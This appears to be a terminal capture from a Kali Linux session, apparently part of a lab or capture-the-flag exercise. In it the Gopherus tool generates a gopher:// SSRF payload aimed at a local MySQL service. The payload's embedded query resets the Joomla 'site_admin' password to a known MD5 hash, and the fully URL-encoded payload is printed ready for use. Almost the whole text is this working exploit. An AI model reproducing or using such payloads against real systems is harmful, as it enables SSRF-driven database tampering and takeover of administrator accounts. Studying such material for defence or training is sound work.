 (kali㉿kali)-[~/Gopherus]
$ ./gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; update joomla_users set password='e10adc3949ba59abbe56e057f20f883e' wher
e username='site_admin';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f
%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6
c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%
5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6d
%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%2
0%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%65%31%30%61%64%63%33%39%34%39%62%61%35%39%61%62%62%65%35%36%65%
30%35%37%66%32%30%66%38%38%33%65%27%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%73%69%74%65%5f%61%64
%6d%69%6e%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
ziyebuku